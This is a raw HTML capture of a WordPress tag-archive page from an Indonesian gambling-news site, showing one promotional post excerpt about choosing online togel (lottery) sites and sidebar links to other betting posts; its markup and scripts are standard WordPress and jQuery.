

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinesrunningcorner.com/tag/togel-hongkong/
body_size: 11389
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://clinesrunningcorner.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>togel hongkong Arsip - Portal Berita Judi Togel</title>
	<link rel="canonical" href="https://clinesrunningcorner.com/tag/togel-hongkong/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="togel hongkong Arsip - Portal Berita Judi Togel" />
	<meta property="og:url" content="https://clinesrunningcorner.com/tag/togel-hongkong/" />
	<meta property="og:site_name" content="Portal Berita Judi Togel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://clinesrunningcorner.com/tag/togel-hongkong/","url":"https://clinesrunningcorner.com/tag/togel-hongkong/","name":"togel hongkong Arsip - Portal Berita Judi Togel","isPartOf":{"@id":"https://clinesrunningcorner.com/#website"},"primaryImageOfPage":{"@id":"https://clinesrunningcorner.com/tag/togel-hongkong/#primaryimage"},"image":{"@id":"https://clinesrunningcorner.com/tag/togel-hongkong/#primaryimage"},"thumbnailUrl":"https://clinesrunningcorner.com/wp-content/uploads/2022/02/Blue-Clean-Graphic-Welcome-Message-Elementary-Back-to-School-Banner.png","breadcrumb":{"@id":"https://clinesrunningcorner.com/tag/togel-hongkong/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://clinesrunningcorner.com/tag/togel-hongkong/#primaryimage","url":"https://clinesrunningcorner.com/wp-content/uploads/2022/02/Blue-Clean-Graphic-Welcome-Message-Elementary-Back-to-School-Banner.png","contentUrl":"https://clinesrunningcorner.com/wp-content/uploads/2022/02/Blue-Clean-Graphic-Welcome-Message-Elementary-Back-to-School-Banner.png","width":800,"height":400,"caption":"Banner Mengenal Beberapa Kriteria Situs Togel Yang Terbaik"},{"@type":"BreadcrumbList","@id":"https://clinesrunningcorner.com/tag/togel-hongkong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://clinesrunningcorner.com/"},{"@type":"ListItem","position":2,"name":"togel hongkong"}]},{"@type":"WebSite","@id":"https://clinesrunningcorner.com/#website","url":"https://clinesrunningcorner.com/","name":"Portal Berita Judi Togel","description":"Situs Informasi Seputar Game Online","publisher":{"@id":"https://clinesrunningcorner.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://clinesrunningcorner.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://clinesrunningcorner.com/#organization","name":"Portal Berita Judi Togel","url":"https://clinesrunningcorner.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://clinesrunningcorner.com/#/schema/logo/image/","url":"https://clinesrunningcorner.com/wp-content/uploads/2021/04/Logo-Portal-Berita-Judi-Togel.png","contentUrl":"https://clinesrunningcorner.com/wp-content/uploads/2021/04/Logo-Portal-Berita-Judi-Togel.png","width":240,"height":60,"caption":"Portal Berita Judi Togel"},"image":{"@id":"https://clinesrunningcorner.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Judi Togel &raquo; Feed" href="https://clinesrunningcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Judi Togel &raquo; togel hongkong Umpan Tag" href="https://clinesrunningcorner.com/tag/togel-hongkong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='screenr-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-fa-css' href='https://clinesrunningcorner.com/wp-content/themes/screenr/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-fa-shims-css' href='https://clinesrunningcorner.com/wp-content/themes/screenr/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://clinesrunningcorner.com/wp-content/themes/screenr/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='screenr-style-css' href='https://clinesrunningcorner.com/wp-content/themes/screenr/style.css?ver=6.9' type='text/css' media='all' />
<style id='screenr-style-inline-css' type='text/css'>
	#page-header-cover.swiper-slider.no-image .swiper-slide .overlay {
		background-color: #000000;
		opacity: 1;
	}
	
	
	
	
	
	
	
		.gallery-carousel .g-item{
		padding: 0px 10px;
	}
	.gallery-carousel {
		margin-left: -10px;
		margin-right: -10px;
	}
	.gallery-grid .g-item, .gallery-masonry .g-item .inner {
		padding: 10px;
	}
	.gallery-grid, .gallery-masonry {
		margin: -10px;
	}
	
/*# sourceURL=screenr-style-inline-css */
</style>
<link rel='stylesheet' id='screenr-gallery-lightgallery-css' href='https://clinesrunningcorner.com/wp-content/themes/screenr/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://clinesrunningcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clinesrunningcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://clinesrunningcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clinesrunningcorner.com/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clinesrunningcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://clinesrunningcorner.com/wp-content/uploads/2021/04/cropped-Fav-Portal-Berita-Judi-Togel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clinesrunningcorner.com/wp-content/uploads/2021/04/cropped-Fav-Portal-Berita-Judi-Togel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clinesrunningcorner.com/wp-content/uploads/2021/04/cropped-Fav-Portal-Berita-Judi-Togel-180x180.png" />
<meta name="msapplication-TileImage" content="https://clinesrunningcorner.com/wp-content/uploads/2021/04/cropped-Fav-Portal-Berita-Judi-Togel-270x270.png" />
</head>

<body class="archive tag tag-togel-hongkong tag-53 wp-custom-logo wp-theme-screenr hfeed has-site-title no-site-tagline header-layout-fixed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Lompat ke konten</a>
    	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			    <div class="site-branding">
        <a href="https://clinesrunningcorner.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="240" height="60" src="https://clinesrunningcorner.com/wp-content/uploads/2021/04/Logo-Portal-Berita-Judi-Togel.png" class="custom-logo" alt="Logo Portal Berita Judi Togel" itemprop="logo" srcset="https://clinesrunningcorner.com/wp-content/uploads/2021/04/Logo-Portal-Berita-Judi-Togel.png 2x" decoding="async" /></a>                <p class="site-title"><a href="https://clinesrunningcorner.com/" rel="home">Portal Berita Judi Togel</a></p>
                    </div><!-- .site-branding -->
    
			<div class="header-right-wrapper">
				<a href="#" id="nav-toggle">Menu<span></span></a>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<ul class="nav-menu">
						<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://clinesrunningcorner.com/category/portal-bola/">Portal Bola</a>
<ul class="sub-menu">
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://clinesrunningcorner.com/category/portal-bola/ibcbet/">IBCBET</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://clinesrunningcorner.com/category/portal-bola/sbobet/">SBOBET</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://clinesrunningcorner.com/category/portal-casino/">Portal Casino</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://clinesrunningcorner.com/category/portal-casino/baccarat/">Baccarat</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://clinesrunningcorner.com/category/portal-casino/roulette/">Roulette</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://clinesrunningcorner.com/category/portal-casino/sic-bo/">Sic Bo</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://clinesrunningcorner.com/category/portal-slot/">Portal Slot</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://clinesrunningcorner.com/category/portal-slot/joker123/">Joker123</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://clinesrunningcorner.com/category/portal-slot/pragmatic-play/">Pragmatic Play</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://clinesrunningcorner.com/category/portal-togel/">Portal Togel</a></li>
					</ul>
				</nav>
				<!-- #site-navigation -->
			</div>

		</div>
	</header><!-- #masthead -->
	<section id="page-header-cover" class="section-slider swiper-slider fixed has-image" >
		<div class="swiper-container" data-autoplay="0">
			<div class="swiper-wrapper ">
				<div class="swiper-slide slide-align-center " style="background-image: url('https://clinesrunningcorner.com/wp-content/uploads/2021/04/Header-Portal-Berita-Judi-Togel.jpg');" ><div class="swiper-slide-intro"><div class="swiper-intro-inner" style="padding-top: 13%; padding-bottom: 13%; " ><h2 class="swiper-slide-heading">Tag: <span>togel hongkong</span></h2></div></div><div class="overlay"></div></div>			</div>
		</div>
	</section>
	
	<div id="content" class="site-content">

		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
										
						
<article id="post-67" class="post-67 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-bandar-togel-online tag-togel-hk tag-togel-hongkong tag-toto-hk tag-toto-hongkong">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://clinesrunningcorner.com/mengenal-beberapa-kriteria-situs-togel-yang-terbaik/" rel="bookmark">Mengenal Beberapa Kriteria Situs Togel Yang Terbaik</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://clinesrunningcorner.com/mengenal-beberapa-kriteria-situs-togel-yang-terbaik/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-22T08:02:11+00:00">Oktober 22, 2021</time></a></span><span class="byline"> Penulis: <span class="author vcard"><a class="url fn n" href="https://clinesrunningcorner.com/author/noahbutler/">Noah Butler</a></span></span> <span class="meta-cate">Kategori: <a href="https://clinesrunningcorner.com/category/portal-togel/">Portal Togel</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="790" height="400" src="https://clinesrunningcorner.com/wp-content/uploads/2022/02/Blue-Clean-Graphic-Welcome-Message-Elementary-Back-to-School-Banner-790x400.png" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="Banner Mengenal Beberapa Kriteria Situs Togel Yang Terbaik" decoding="async" fetchpriority="high" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Dalam bermain togel online pastinya setiap pemain ingin selalu mendapatkan keuntungan yang sangat banyak dan melimpah bukan hanya dari hadiah saja, tetapi juga dari situs togel yang melayani setiap permainan togel yang akan mereka mainkan. Tentunya hal seperti ini harus di imbangi dengan pemilihan situs togel hk yang tepat dan&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://clinesrunningcorner.com/mengenal-beberapa-kriteria-situs-togel-yang-terbaik/" title="Mengenal Beberapa Kriteria Situs Togel Yang Terbaik" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
					
				
				</main><!-- #main -->
			</div><!-- #primary -->

			
<div id="secondary" class="widget-area sidebar" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://clinesrunningcorner.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://clinesrunningcorner.com/panduan-lengkap-memahami-slot-yang-mudah-dimainkan/">Panduan Lengkap Memahami Slot yang Mudah Dimainkan</a>
									</li>
											<li>
					<a href="https://clinesrunningcorner.com/bermain-judi-togel-online-terbesar/">Bermain Judi Togel Online Terbesar</a>
									</li>
											<li>
					<a href="https://clinesrunningcorner.com/website-link-toto-online-gacor-terlengkap-dan-terbesar-di-asia/">Website Link Toto Online Gacor Terlengkap dan Terbesar di Asia</a>
									</li>
											<li>
					<a href="https://clinesrunningcorner.com/situs-agen-toto-tertua-2022-di-dunia/">Situs Agen Toto Tertua 2022 di Dunia</a>
									</li>
											<li>
					<a href="https://clinesrunningcorner.com/web-slot-online-terkini-hari-ini-mudah-menang-maxwin/">Web Slot Online Terkini Hari Ini Mudah Menang Maxwin</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arsip</h2>
			<ul>
					<li><a href='https://clinesrunningcorner.com/2024/05/'>Mei 2024</a></li>
